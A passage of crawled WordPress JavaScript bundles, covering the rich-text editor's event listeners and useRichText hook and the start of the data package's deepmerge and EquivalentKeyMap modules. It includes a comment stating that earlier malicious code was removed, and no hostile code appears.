r=d(c(this.rgba)),t=r.h,n=r.s,e=r.l,(u=r.a)<1?"hsla("+t+", "+n+"%, "+e+"%, "+u+")":"hsl("+t+", "+n+"%, "+e+"%)";var r,t,n,e,u},r.prototype.toHsv=function(){return r=h(this.rgba),{h:n(r.h),s:n(r.s),v:n(r.v),a:n(r.a,3)};var r},r.prototype.invert=function(){return w({r:255-(r=this.rgba).r,g:255-r.g,b:255-r.b,a:r.a});var r},r.prototype.saturate=function(r){return void 0===r&&(r=.1),w(M(this.rgba,r))},r.prototype.desaturate=function(r){return void 0===r&&(r=.1),w(M(this.rgba,-r))},r.prototype.grayscale=function(){return w(M(this.rgba,-1))},r.prototype.lighten=function(r){return void 0===r&&(r=.1),w($(this.rgba,r))},r.prototype.darken=function(r){return void 0===r&&(r=.1),w($(this.rgba,-r))},r.prototype.rotate=function(r){return void 0===r&&(r=15),this.hue(this.hue()+r)},r.prototype.alpha=function(r){return"number"==typeof r?w({r:(t=this.rgba).r,g:t.g,b:t.b,a:r}):n(this.rgba.a,3);var t},r.prototype.hue=function(r){var t=c(this.rgba);return"number"==typeof r?w({h:r,s:t.s,l:t.l,a:t.a}):n(t.h)},r.prototype.isEqual=function(r){return this.toHex()===w(r).toHex()},r}(),w=function(r){return r instanceof j?r:new j(r)},S=(/* unused pure expression or super */ null && ([])),k=function(r){r.forEach(function(r){S.indexOf(r)<0&&(r(j,y),S.push(r))})},E=function(){return new j({r:255*Math.random(),g:255*Math.random(),b:255*Math.random()})};

;// ./node_modules/@wordpress/rich-text/build-module/component/use-boundary-style.js


function useBoundaryStyle({ record }) {
  const ref = (0,external_wp_element_namespaceObject.useRef)();
  const { activeFormats = [], replacements, start } = record.current;
  const activeReplacement = replacements[start];
  (0,external_wp_element_namespaceObject.useEffect)(() => {
    if ((!activeFormats || !activeFormats.length) && !activeReplacement) {
      return;
    }
    const boundarySelector = "*[data-rich-text-format-boundary]";
    const element = ref.current.querySelector(boundarySelector);
    if (!element) {
      return;
    }
    const { ownerDocument } = element;
    const { defaultView } = ownerDocument;
    const computedStyle = defaultView.getComputedStyle(element);
    const newColor = w(computedStyle.color).alpha(0.2).toRgbString();
    const selector = `.rich-text:focus ${boundarySelector}`;
    const rule = `background-color: ${newColor}`;
    const style = `${selector} {${rule}}`;
    const globalStyleId = "rich-text-boundary-style";
    let globalStyle = ownerDocument.getElementById(globalStyleId);
    if (!globalStyle) {
      globalStyle = ownerDocument.createElement("style");
      globalStyle.id = globalStyleId;
      ownerDocument.head.appendChild(globalStyle);
    }
    if (globalStyle.innerHTML !== style) {
      globalStyle.innerHTML = style;
    }
  }, [activeFormats, activeReplacement]);
  return ref;
}


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/copy-handler.js




var copy_handler_default = (props) => (element) => {
  function onCopy(event) {
    const { record } = props.current;
    const { ownerDocument } = element;
    if (isCollapsed(record.current) || !element.contains(ownerDocument.activeElement)) {
      return;
    }
    const selectedRecord = slice(record.current);
    const plainText = getTextContent(selectedRecord);
    const html = toHTMLString({ value: selectedRecord });
    event.clipboardData.setData("text/plain", plainText);
    event.clipboardData.setData("text/html", html);
    event.clipboardData.setData("rich-text", "true");
    event.preventDefault();
    if (event.type === "cut") {
      ownerDocument.execCommand("delete");
    }
  }
  const { defaultView } = element.ownerDocument;
  defaultView.addEventListener("copy", onCopy);
  defaultView.addEventListener("cut", onCopy);
  return () => {
    defaultView.removeEventListener("copy", onCopy);
    defaultView.removeEventListener("cut", onCopy);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/select-object.js
var select_object_default = () => (element) => {
  function onClick(event) {
    const { target } = event;
    if (target === element || target.textContent && target.isContentEditable) {
      return;
    }
    const { ownerDocument } = target;
    const { defaultView } = ownerDocument;
    const selection = defaultView.getSelection();
    if (selection.containsNode(target)) {
      return;
    }
    const range = ownerDocument.createRange();
    const nodeToSelect = target.isContentEditable ? target : target.closest("[contenteditable]");
    range.selectNode(nodeToSelect);
    selection.removeAllRanges();
    selection.addRange(range);
    event.preventDefault();
  }
  function onFocusIn(event) {
    if (event.relatedTarget && !element.contains(event.relatedTarget) && event.relatedTarget.tagName === "A") {
      onClick(event);
    }
  }
  element.addEventListener("click", onClick);
  element.addEventListener("focusin", onFocusIn);
  return () => {
    element.removeEventListener("click", onClick);
    element.removeEventListener("focusin", onFocusIn);
  };
};


;// external ["wp","keycodes"]
const external_wp_keycodes_namespaceObject = window["wp"]["keycodes"];
;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/format-boundaries.js


const EMPTY_ACTIVE_FORMATS = [];
var format_boundaries_default = (props) => (element) => {
  function onKeyDown(event) {
    const { keyCode, shiftKey, altKey, metaKey, ctrlKey } = event;
    if (
      // Only override left and right keys without modifiers pressed.
      shiftKey || altKey || metaKey || ctrlKey || keyCode !== external_wp_keycodes_namespaceObject.LEFT && keyCode !== external_wp_keycodes_namespaceObject.RIGHT
    ) {
      return;
    }
    const { record, applyRecord, forceRender } = props.current;
    const {
      text,
      formats,
      start,
      end,
      activeFormats: currentActiveFormats = []
    } = record.current;
    const collapsed = isCollapsed(record.current);
    const { ownerDocument } = element;
    const { defaultView } = ownerDocument;
    const { direction } = defaultView.getComputedStyle(element);
    const reverseKey = direction === "rtl" ? external_wp_keycodes_namespaceObject.RIGHT : external_wp_keycodes_namespaceObject.LEFT;
    const isReverse = event.keyCode === reverseKey;
    if (collapsed && currentActiveFormats.length === 0) {
      if (start === 0 && isReverse) {
        return;
      }
      if (end === text.length && !isReverse) {
        return;
      }
    }
    if (!collapsed) {
      return;
    }
    const formatsBefore = formats[start - 1] || EMPTY_ACTIVE_FORMATS;
    const formatsAfter = formats[start] || EMPTY_ACTIVE_FORMATS;
    const destination = isReverse ? formatsBefore : formatsAfter;
    const isIncreasing = currentActiveFormats.every(
      (format, index) => format === destination[index]
    );
    let newActiveFormatsLength = currentActiveFormats.length;
    if (!isIncreasing) {
      newActiveFormatsLength--;
    } else if (newActiveFormatsLength < destination.length) {
      newActiveFormatsLength++;
    }
    if (newActiveFormatsLength === currentActiveFormats.length) {
      record.current._newActiveFormats = destination;
      return;
    }
    event.preventDefault();
    const origin = isReverse ? formatsAfter : formatsBefore;
    const source = isIncreasing ? destination : origin;
    const newActiveFormats = source.slice(0, newActiveFormatsLength);
    const newValue = {
      ...record.current,
      activeFormats: newActiveFormats
    };
    record.current = newValue;
    applyRecord(newValue);
    forceRender();
  }
  element.addEventListener("keydown", onKeyDown);
  return () => {
    element.removeEventListener("keydown", onKeyDown);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/delete.js


var delete_default = (props) => (element) => {
  function onKeyDown(event) {
    const { keyCode } = event;
    const { createRecord, handleChange } = props.current;
    if (event.defaultPrevented) {
      return;
    }
    if (keyCode !== external_wp_keycodes_namespaceObject.DELETE && keyCode !== external_wp_keycodes_namespaceObject.BACKSPACE) {
      return;
    }
    const currentValue = createRecord();
    const { start, end, text } = currentValue;
    if (start === 0 && end !== 0 && end === text.length) {
      handleChange(remove_remove(currentValue));
      event.preventDefault();
    }
  }
  element.addEventListener("keydown", onKeyDown);
  return () => {
    element.removeEventListener("keydown", onKeyDown);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/update-formats.js

function updateFormats({ value, start, end, formats }) {
  const min = Math.min(start, end);
  const max = Math.max(start, end);
  const formatsBefore = value.formats[min - 1] || [];
  const formatsAfter = value.formats[max] || [];
  value.activeFormats = formats.map((format, index) => {
    if (formatsBefore[index]) {
      if (isFormatEqual(format, formatsBefore[index])) {
        return formatsBefore[index];
      }
    } else if (formatsAfter[index]) {
      if (isFormatEqual(format, formatsAfter[index])) {
        return formatsAfter[index];
      }
    }
    return format;
  });
  while (--end >= start) {
    if (value.activeFormats.length > 0) {
      value.formats[end] = value.activeFormats;
    } else {
      delete value.formats[end];
    }
  }
  return value;
}


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/input-and-selection.js


const INSERTION_INPUT_TYPES_TO_IGNORE = /* @__PURE__ */ new Set([
  "insertParagraph",
  "insertOrderedList",
  "insertUnorderedList",
  "insertHorizontalRule",
  "insertLink"
]);
const input_and_selection_EMPTY_ACTIVE_FORMATS = [];
const PLACEHOLDER_ATTR_NAME = "data-rich-text-placeholder";
function fixPlaceholderSelection(defaultView) {
  const selection = defaultView.getSelection();
  const { anchorNode, anchorOffset } = selection;
  if (anchorNode.nodeType !== anchorNode.ELEMENT_NODE) {
    return;
  }
  const targetNode = anchorNode.childNodes[anchorOffset];
  if (!targetNode || targetNode.nodeType !== targetNode.ELEMENT_NODE || !targetNode.hasAttribute(PLACEHOLDER_ATTR_NAME)) {
    return;
  }
  selection.collapseToStart();
}
var input_and_selection_default = (props) => (element) => {
  const { ownerDocument } = element;
  const { defaultView } = ownerDocument;
  let isComposing = false;
  function onInput(event) {
    if (isComposing) {
      return;
    }
    let inputType;
    if (event) {
      inputType = event.inputType;
    }
    const { record, applyRecord, createRecord, handleChange } = props.current;
    if (inputType && (inputType.indexOf("format") === 0 || INSERTION_INPUT_TYPES_TO_IGNORE.has(inputType))) {
      applyRecord(record.current);
      return;
    }
    const currentValue = createRecord();
    const { start, activeFormats: oldActiveFormats = [] } = record.current;
    const change = updateFormats({
      value: currentValue,
      start,
      end: currentValue.start,
      formats: oldActiveFormats
    });
    handleChange(change);
  }
  function handleSelectionChange() {
    const { record, applyRecord, createRecord, onSelectionChange } = props.current;
    if (element.contentEditable !== "true") {
      return;
    }
    if (ownerDocument.activeElement !== element) {
      ownerDocument.removeEventListener(
        "selectionchange",
        handleSelectionChange
      );
      return;
    }
    if (isComposing) {
      return;
    }
    const { start, end, text } = createRecord();
    const oldRecord = record.current;
    if (text !== oldRecord.text) {
      onInput();
      return;
    }
    if (start === oldRecord.start && end === oldRecord.end) {
      if (oldRecord.text.length === 0 && start === 0) {
        fixPlaceholderSelection(defaultView);
      }
      return;
    }
    const newValue = {
      ...oldRecord,
      start,
      end,
      // _newActiveFormats may be set on arrow key navigation to control
      // the right boundary position. If undefined, getActiveFormats will
      // give the active formats according to the browser.
      activeFormats: oldRecord._newActiveFormats,
      _newActiveFormats: void 0
    };
    const newActiveFormats = getActiveFormats(
      newValue,
      input_and_selection_EMPTY_ACTIVE_FORMATS
    );
    newValue.activeFormats = newActiveFormats;
    record.current = newValue;
    applyRecord(newValue, { domOnly: true });
    onSelectionChange(start, end);
  }
  function onCompositionStart() {
    isComposing = true;
    ownerDocument.removeEventListener(
      "selectionchange",
      handleSelectionChange
    );
    element.querySelector(`[${PLACEHOLDER_ATTR_NAME}]`)?.remove();
  }
  function onCompositionEnd() {
    isComposing = false;
    onInput({ inputType: "insertText" });
    ownerDocument.addEventListener(
      "selectionchange",
      handleSelectionChange
    );
  }
  function onFocus() {
    const { record, isSelected, onSelectionChange, applyRecord } = props.current;
    if (element.parentElement.closest('[contenteditable="true"]')) {
      return;
    }
    if (!isSelected) {
      const index = void 0;
      record.current = {
        ...record.current,
        start: index,
        end: index,
        activeFormats: input_and_selection_EMPTY_ACTIVE_FORMATS
      };
    } else {
      applyRecord(record.current, { domOnly: true });
    }
    onSelectionChange(record.current.start, record.current.end);
    window.queueMicrotask(handleSelectionChange);
    ownerDocument.addEventListener(
      "selectionchange",
      handleSelectionChange
    );
  }
  element.addEventListener("input", onInput);
  element.addEventListener("compositionstart", onCompositionStart);
  element.addEventListener("compositionend", onCompositionEnd);
  element.addEventListener("focus", onFocus);
  return () => {
    element.removeEventListener("input", onInput);
    element.removeEventListener("compositionstart", onCompositionStart);
    element.removeEventListener("compositionend", onCompositionEnd);
    element.removeEventListener("focus", onFocus);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/selection-change-compat.js

var selection_change_compat_default = () => (element) => {
  const { ownerDocument } = element;
  const { defaultView } = ownerDocument;
  const selection = defaultView?.getSelection();
  let range;
  function getRange() {
    return selection.rangeCount ? selection.getRangeAt(0) : null;
  }
  function onDown(event) {
    const type = event.type === "keydown" ? "keyup" : "pointerup";
    function onCancel() {
      ownerDocument.removeEventListener(type, onUp);
      ownerDocument.removeEventListener("selectionchange", onCancel);
      ownerDocument.removeEventListener("input", onCancel);
    }
    function onUp() {
      onCancel();
      if (isRangeEqual(range, getRange())) {
        return;
      }
      ownerDocument.dispatchEvent(new Event("selectionchange"));
    }
    ownerDocument.addEventListener(type, onUp);
    ownerDocument.addEventListener("selectionchange", onCancel);
    ownerDocument.addEventListener("input", onCancel);
    range = getRange();
  }
  element.addEventListener("pointerdown", onDown);
  element.addEventListener("keydown", onDown);
  return () => {
    element.removeEventListener("pointerdown", onDown);
    element.removeEventListener("keydown", onDown);
  };
};


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/prevent-focus-capture.js
function preventFocusCapture() {
  return (element) => {
    const { ownerDocument } = element;
    const { defaultView } = ownerDocument;
    let value = null;
    function onPointerDown(event) {
      if (event.defaultPrevented) {
        return;
      }
      if (event.target === element) {
        return;
      }
      if (!event.target.contains(element)) {
        return;
      }
      value = element.getAttribute("contenteditable");
      element.setAttribute("contenteditable", "false");
      defaultView.getSelection().removeAllRanges();
    }
    function onPointerUp() {
      if (value !== null) {
        element.setAttribute("contenteditable", value);
        value = null;
      }
    }
    defaultView.addEventListener("pointerdown", onPointerDown);
    defaultView.addEventListener("pointerup", onPointerUp);
    return () => {
      defaultView.removeEventListener("pointerdown", onPointerDown);
      defaultView.removeEventListener("pointerup", onPointerUp);
    };
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/component/event-listeners/index.js









const allEventListeners = [
  copy_handler_default,
  select_object_default,
  format_boundaries_default,
  delete_default,
  input_and_selection_default,
  selection_change_compat_default,
  preventFocusCapture
];
function useEventListeners(props) {
  const propsRef = (0,external_wp_element_namespaceObject.useRef)(props);
  (0,external_wp_element_namespaceObject.useInsertionEffect)(() => {
    propsRef.current = props;
  });
  const refEffects = (0,external_wp_element_namespaceObject.useMemo)(
    () => allEventListeners.map((refEffect) => refEffect(propsRef)),
    [propsRef]
  );
  return (0,external_wp_compose_namespaceObject.useRefEffect)(
    (element) => {
      const cleanups = refEffects.map((effect) => effect(element));
      return () => {
        cleanups.forEach((cleanup) => cleanup());
      };
    },
    [refEffects]
  );
}


;// ./node_modules/@wordpress/rich-text/build-module/component/index.js









function useRichText({
  value = "",
  selectionStart,
  selectionEnd,
  placeholder,
  onSelectionChange,
  preserveWhiteSpace,
  onChange,
  __unstableDisableFormats: disableFormats,
  __unstableIsSelected: isSelected,
  __unstableDependencies = [],
  __unstableAfterParse,
  __unstableBeforeSerialize,
  __unstableAddInvisibleFormats
}) {
  const registry = (0,external_wp_data_namespaceObject.useRegistry)();
  const [, forceRender] = (0,external_wp_element_namespaceObject.useReducer)(() => ({}));
  const ref = (0,external_wp_element_namespaceObject.useRef)();
  function createRecord() {
    const {
      ownerDocument: { defaultView }
    } = ref.current;
    const selection = defaultView.getSelection();
    const range = selection.rangeCount > 0 ? selection.getRangeAt(0) : null;
    return create({
      element: ref.current,
      range,
      __unstableIsEditableTree: true
    });
  }
  function applyRecord(newRecord, { domOnly } = {}) {
    apply({
      value: newRecord,
      current: ref.current,
      prepareEditableTree: __unstableAddInvisibleFormats,
      __unstableDomOnly: domOnly,
      placeholder
    });
  }
  const _valueRef = (0,external_wp_element_namespaceObject.useRef)(value);
  const recordRef = (0,external_wp_element_namespaceObject.useRef)();
  function setRecordFromProps() {
    _valueRef.current = value;
    recordRef.current = value;
    if (!(value instanceof RichTextData)) {
      recordRef.current = value ? RichTextData.fromHTMLString(value, { preserveWhiteSpace }) : RichTextData.empty();
    }
    recordRef.current = {
      text: recordRef.current.text,
      formats: recordRef.current.formats,
      replacements: recordRef.current.replacements
    };
    if (disableFormats) {
      recordRef.current.formats = Array(value.length);
      recordRef.current.replacements = Array(value.length);
    }
    if (__unstableAfterParse) {
      recordRef.current.formats = __unstableAfterParse(
        recordRef.current
      );
    }
    recordRef.current.start = selectionStart;
    recordRef.current.end = selectionEnd;
  }
  const hadSelectionUpdateRef = (0,external_wp_element_namespaceObject.useRef)(false);
  if (!recordRef.current) {
    hadSelectionUpdateRef.current = isSelected;
    setRecordFromProps();
  } else if (selectionStart !== recordRef.current.start || selectionEnd !== recordRef.current.end) {
    hadSelectionUpdateRef.current = isSelected;
    recordRef.current = {
      ...recordRef.current,
      start: selectionStart,
      end: selectionEnd,
      activeFormats: void 0
    };
  }
  function handleChange(newRecord) {
    recordRef.current = newRecord;
    applyRecord(newRecord);
    if (disableFormats) {
      _valueRef.current = newRecord.text;
    } else {
      const newFormats = __unstableBeforeSerialize ? __unstableBeforeSerialize(newRecord) : newRecord.formats;
      newRecord = { ...newRecord, formats: newFormats };
      if (typeof value === "string") {
        _valueRef.current = toHTMLString({
          value: newRecord,
          preserveWhiteSpace
        });
      } else {
        _valueRef.current = new RichTextData(newRecord);
      }
    }
    const { start, end, formats, text } = recordRef.current;
    registry.batch(() => {
      onSelectionChange(start, end);
      onChange(_valueRef.current, {
        __unstableFormats: formats,
        __unstableText: text
      });
    });
    forceRender();
  }
  function applyFromProps() {
    const previousValue = _valueRef.current;
    setRecordFromProps();
    const contentLengthChanged = previousValue && typeof previousValue === "string" && typeof value === "string" && previousValue.length !== value.length;
    const hasFocus = ref.current?.contains(
      ref.current.ownerDocument.activeElement
    );
    const skipSelection = contentLengthChanged && !hasFocus;
    applyRecord(recordRef.current, { domOnly: skipSelection });
  }
  const didMountRef = (0,external_wp_element_namespaceObject.useRef)(false);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (didMountRef.current && value !== _valueRef.current) {
      applyFromProps();
      forceRender();
    }
  }, [value]);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (!hadSelectionUpdateRef.current) {
      return;
    }
    if (ref.current.ownerDocument.activeElement !== ref.current) {
      ref.current.focus();
    }
    applyRecord(recordRef.current);
    hadSelectionUpdateRef.current = false;
  }, [hadSelectionUpdateRef.current]);
  const mergedRefs = (0,external_wp_compose_namespaceObject.useMergeRefs)([
    ref,
    useDefaultStyle(),
    useBoundaryStyle({ record: recordRef }),
    useEventListeners({
      record: recordRef,
      handleChange,
      applyRecord,
      createRecord,
      isSelected,
      onSelectionChange,
      forceRender
    }),
    (0,external_wp_compose_namespaceObject.useRefEffect)(() => {
      applyFromProps();
      didMountRef.current = true;
    }, [placeholder, ...__unstableDependencies])
  ]);
  return {
    value: recordRef.current,
    // A function to get the most recent value so event handlers in
    // useRichText implementations have access to it. For example when
    // listening to input events, we internally update the state, but this
    // state is not yet available to the input event handler because React
    // may re-render asynchronously.
    getValue: () => recordRef.current,
    onChange: handleChange,
    ref: mergedRefs
  };
}
function __experimentalRichText() {
}


;// ./node_modules/@wordpress/rich-text/build-module/index.js





























(window.wp = window.wp || {}).richText = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/data.js?ver=c64d89d47908ae6c6928
body_size: 20091
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 66:
/***/ ((module) => {



var isMergeableObject = function isMergeableObject(value) {
	return isNonNullObject(value)
		&& !isSpecial(value)
};

function isNonNullObject(value) {
	return !!value && typeof value === 'object'
}

function isSpecial(value) {
	var stringValue = Object.prototype.toString.call(value);

	return stringValue === '[object RegExp]'
		|| stringValue === '[object Date]'
		|| isReactElement(value)
}

// see https://github.com/facebook/react/blob/b5ac963fb791d1298e7f396236383bc955f916c1/src/isomorphic/classic/element/ReactElement.js#L21-L25
var canUseSymbol = typeof Symbol === 'function' && Symbol.for;
var REACT_ELEMENT_TYPE = canUseSymbol ? Symbol.for('react.element') : 0xeac7;

function isReactElement(value) {
	return value.$$typeof === REACT_ELEMENT_TYPE
}

function emptyTarget(val) {
	return Array.isArray(val) ? [] : {}
}

function cloneUnlessOtherwiseSpecified(value, options) {
	return (options.clone !== false && options.isMergeableObject(value))
		? deepmerge(emptyTarget(value), value, options)
		: value
}

function defaultArrayMerge(target, source, options) {
	return target.concat(source).map(function(element) {
		return cloneUnlessOtherwiseSpecified(element, options)
	})
}

function getMergeFunction(key, options) {
	if (!options.customMerge) {
		return deepmerge
	}
	var customMerge = options.customMerge(key);
	return typeof customMerge === 'function' ? customMerge : deepmerge
}

function getEnumerableOwnPropertySymbols(target) {
	return Object.getOwnPropertySymbols
		? Object.getOwnPropertySymbols(target).filter(function(symbol) {
			return Object.propertyIsEnumerable.call(target, symbol)
		})
		: []
}

function getKeys(target) {
	return Object.keys(target).concat(getEnumerableOwnPropertySymbols(target))
}

function propertyIsOnObject(object, property) {
	try {
		return property in object
	} catch(_) {
		return false
	}
}

// Protects from prototype poisoning and unexpected merging up the prototype chain.
function propertyIsUnsafe(target, key) {
	return propertyIsOnObject(target, key) // Properties are safe to merge if they don't exist in the target yet,
		&& !(Object.hasOwnProperty.call(target, key) // unsafe if they exist up the prototype chain,
			&& Object.propertyIsEnumerable.call(target, key)) // and also unsafe if they're nonenumerable.
}

function mergeObject(target, source, options) {
	var destination = {};
	if (options.isMergeableObject(target)) {
		getKeys(target).forEach(function(key) {
			destination[key] = cloneUnlessOtherwiseSpecified(target[key], options);
		});
	}
	getKeys(source).forEach(function(key) {
		if (propertyIsUnsafe(target, key)) {
			return
		}

		if (propertyIsOnObject(target, key) && options.isMergeableObject(source[key])) {
			destination[key] = getMergeFunction(key, options)(target[key], source[key], options);
		} else {
			destination[key] = cloneUnlessOtherwiseSpecified(source[key], options);
		}
	});
	return destination
}

function deepmerge(target, source, options) {
	options = options || {};
	options.arrayMerge = options.arrayMerge || defaultArrayMerge;
	options.isMergeableObject = options.isMergeableObject || isMergeableObject;
	// cloneUnlessOtherwiseSpecified is added to `options` so that custom arrayMerge()
	// implementations can use it. The caller may not replace it.
	options.cloneUnlessOtherwiseSpecified = cloneUnlessOtherwiseSpecified;

	var sourceIsArray = Array.isArray(source);
	var targetIsArray = Array.isArray(target);
	var sourceAndTargetTypesMatch = sourceIsArray === targetIsArray;

	if (!sourceAndTargetTypesMatch) {
		return cloneUnlessOtherwiseSpecified(source, options)
	} else if (sourceIsArray) {
		return options.arrayMerge(target, source, options)
	} else {
		return mergeObject(target, source, options)
	}
}

deepmerge.all = function deepmergeAll(array, options) {
	if (!Array.isArray(array)) {
		throw new Error('first argument should be an array')
	}

	return array.reduce(function(prev, next) {
		return deepmerge(prev, next, options)
	}, {})
};

var deepmerge_1 = deepmerge;

module.exports = deepmerge_1;


/***/ }),

/***/ 3249:
/***/ ((module) => {



function _typeof(obj) {
  if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
    _typeof = function (obj) {
      return typeof obj;
    };
  } else {
    _typeof = function (obj) {
      return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
    };
  }

  return _typeof(obj);
}

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

/**
 * Given an instance of EquivalentKeyMap, returns its internal value pair tuple
 * for a key, if one exists. The tuple members consist of the last reference
 * value for the key (used in efficient subsequent lookups) and the value
 * assigned for the key at the leaf node.
 *
 * @param {EquivalentKeyMap} instance EquivalentKeyMap instance.
 * @param {*} key                     The key for which to return value pair.
 *
 * @return {?Array} Value pair, if exists.
 */
function getValuePair(instance, key) {
  var _map = instance._map,
      _arrayTreeMap = instance._arrayTreeMap,
      _objectTreeMap = instance._objectTreeMap; // Map keeps a reference to the last object-like key used to set the
  // value, which can be used to shortcut immediately to the value.

  if (_map.has(key)) {
    return _map.get(key);
  } // Sort keys to ensure stable retrieval from tree.


  var properties = Object.keys(key).sort(); // Tree by type to avoid conflicts on numeric object keys, empty value.

  var map = Array.isArray(key) ? _arrayTreeMap : _objectTreeMap;

  for (var i = 0; i < properties.length; i++) {
    var property = properties[i];
    map = map.get(property);

    if (map === undefined) {
      return;
    }

    var propertyValue = key[property];
    map = map.get(propertyValue);

    if (map === undefined) {
      return;
    }
  }

  var valuePair = map.get('_ekm_value');

  if (!valuePair) {
    return;
  } // If reached, it implies that an object-like key was set with another
  // reference, so delete the reference and replace with the current.


  _map.delete(valuePair[0]);

  valuePair[0] = key;
  map.set('_ekm_value', valuePair);

  _map.set(key, valuePair);

  return valuePair;
}
/**
 * Variant of a Map object which enables lookup by equivalent (deeply equal)
 * object and array keys.
 */


var EquivalentKeyMap =
/*#__PURE__*/
function () {
  /**
   * Constructs a new instance of EquivalentKeyMap.
   *
   * @param {Iterable.<*>} iterable Initial pair of key, value for map.
   */
  function EquivalentKeyMap(iterable) {
    _classCallCheck(this, EquivalentKeyMap);

    this.clear();

    if (iterable instanceof EquivalentKeyMap) {
      // Map#forEach is only means of iterating with support for IE11.
      var iterablePairs = [];
      iterable.forEach(function (value, key) {
        iterablePairs.push([key, value]);
      });
      iterable = iterablePairs;
    }

    if (iterable != null) {
      for (var i = 0; i < iterable.length; i++) {
        this.set(iterable[i][0], iterable[i][1]);
      }
    }
  }
  /**
   * Accessor property returning the number of elements.
   *
   * @return {number} Number of elements.
   */


  _createClass(EquivalentKeyMap, [{
    key: "set",

    /**
     * Add or update an element with a specified key and value.
     *
     * @param {*} key   The key of the element to add.
     * @param {*} value The value of the element to add.
     *
     * @return {EquivalentKeyMap} Map instance.
     */
    value: function set(key, value) {
      // Shortcut non-object-like to set on internal Map.
      if (key === null || _typeof(key) !== 'object') {
        this._map.set(key, value);

        return this;
      } // Sort keys to ensure stable assignment into tree.


      var properties = Object.keys(key).sort();
      var valuePair = [key, value]; // Tree by type to avoid conflicts on numeric object keys, empty value.

      var map = Array.isArray(key) ? this._arrayTreeMap : this._objectTreeMap;

      for (var i = 0; i < properties.length; i++) {
        var property = properties[i];

        if (!map.has(property)) {
          map.set(property, new EquivalentKeyMap());
        }

        map = map.get(property);
        var propertyValue = key[property];

        if (!map.has(propertyValue)) {
          map.set(propertyValue, new EquivalentKeyMap());
        }

        map = map.get(propertyValue);
      } // If an _ekm_value exists, there was already an equivalent key. Before
      // overriding, ensure that the old key reference is removed from map to
      // avoid memory leak of accumulating equivalent keys. This is, in a
      // sense, a poor man's WeakMap, while still enabling iterability.


      var previousValuePair = map.get('_ekm_value');

      if (previousValuePair) {
        this._map.delete(previousValuePair[0]);
      }

      map.set('_ekm_value', valuePair);

      this._map.set(key, valuePair);

      return this;
    }
    /**
     * Returns a specified element.
     *
     * @param {*} key The key of the element to return.
     *
     * @return {?*} The element associated with the specified key or undefined
     *              if the key can't be found.
     */

  }, {
    key: "get",
    value: function get(key) {
      // Shortcut non-object-like to get from internal Map.
      if (key === null || _typeof(key) !== 'object') {
        return this._map.get(key);
      }

      var valuePair = getValuePair(this, key);

      if (valuePair) {
        return valuePair[1];
      }
    }
    /**
     * Returns a boolean indicating whether an element with the specified key
     * exists or not.
     *
     * @param {*} key The key of the element to test for presence.
     *
     * @return {boolean} Whether an element with the specified key exists.
     */

  }, {
    key: "has",
    value: function has(key) {
      if (key === null || _typeof(key) !== 'object') {
        return this._map.has(key);
      } // Test on the _presence_ of the pair, not its value, as even undefined
      // can be a valid member value for a key.


      return getValuePair(this, key) !== undefined;
    }
    /**
     * Removes the specified element.
     *
     * @param {*} key The key of the element to remove.
     *
     * @return {boolean} Returns true if an element existed and has been
     *                   removed, or false if the element does not exist.
     */

  }, {
    key: "delete",
    value: function _delete(key) {
      if (!this.has(key)) {
        return false;
      } // This naive implementation will leave orphaned child trees. A better
      // implementation should traverse and remove orphans.


      this.set(key, undefined);
      return true;
    }
    /**
     * Executes a provided function once per each key/value pair, in insertion
     * order.
     *
     * @param {Function} callback Function to execute for each element.
     * @param {*}        thisArg  Value to use as `this` when executing
     *                            `callback`.
     */

  }, {
    key: "forEach",
    value: function forEach(callback) {
      var _this = this;

      var thisArg = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this;

      this._map.forEach(function (value, key) {
        // Unwrap value from object-like value pair.
        if (key !== null && _typeof(key) === 'object') {
          value = value[1];
        }

        callback.call(thisArg, value, key, _this);
      });
    }
    /**
     * Removes all elements.
     */

  }, {
    key: "clear",
    value: function clear() {
      this._map = new Map();
      this._arrayTreeMap = new Map();
      this._objectTreeMap = new Map();
    }
  }, {
    key: "size",
    get: function get() {
      return this._map.size;
    }
  }]);

  return EquivalentKeyMap;
}();

module.exports = EquivalentKeyMap;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
